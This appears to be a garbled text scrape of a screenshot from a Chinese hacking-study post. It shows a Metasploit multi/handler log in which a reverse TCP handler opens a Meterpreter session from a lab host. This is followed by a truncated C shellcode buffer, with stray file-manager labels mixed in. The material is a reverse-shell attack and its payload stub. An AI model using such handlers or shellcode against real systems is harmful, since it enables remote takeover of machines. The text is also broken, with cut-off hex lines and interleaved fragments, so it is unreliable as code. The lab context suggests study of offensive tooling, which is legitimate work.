 msf5 exploit(multi/handler) > exploit
音乐
[*] Started reverse TCP handler on 192.168.174.132:4444
回收站
+ 其他位置
[*] Sending stage (179779 bytes) to 192.168.174.131
[*] Meterpreter session 8 opened (192.168.174.132:4444 -> 192.168.174.131:1092)
at 2020-01-26 15:51:31 +0800
meterpreter >
meterpreter >
meterpreter >
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x0
"\x8b\x52\x0c\x8b\x52\x1
"\xac\x3c\x61\x7c\x02\x2
"\x57\x8b\x52\x10\x8b\x4
"\x51\x8b\x59\x20\x01\xd
"\x7d\xf8\x3b\x7d\x24\x7
"\x0c\x4b\x8b\x58\x1c\x0
"\x24\x5b\x5b\x61\x59\x5
"\x8d
"\x87\xff\xd5\xbb\xe0\x1
"\x3c\x06\x7c\x0a\x80\xf
HACK学习呀